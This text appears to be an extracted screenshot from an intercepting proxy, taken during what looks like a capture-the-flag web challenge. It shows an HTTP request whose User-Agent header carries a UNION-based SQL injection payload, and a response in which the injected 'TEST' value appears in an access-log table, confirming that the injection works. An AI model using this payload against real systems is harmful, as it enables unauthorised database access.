 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 103.97.125.53:30705
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: ',null,null,null,null) union select null,'TEST',null,null,null,null-- -
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
Access Logs
IP User Agent Referer URL Cookie Timestamp
*** None None None None
None TEST None None None None
*** python-requests/2.30.0 None http://localhost:1337/ None 2023-08-01 20:44:25.748524
*** python-requests/2.30.0 None http://localhost:1337/ None 2023-08-01 20:44:20.553091
*** None None None None
None test None None None None